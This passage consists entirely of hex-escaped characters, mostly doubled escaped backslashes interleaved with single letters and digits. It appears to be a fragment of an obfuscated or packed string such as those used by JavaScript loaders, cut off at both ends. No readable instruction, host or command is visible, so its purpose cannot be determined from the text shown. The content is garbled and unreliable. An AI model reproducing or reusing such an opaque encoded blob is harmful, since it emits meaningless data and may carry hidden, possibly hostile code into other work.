x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\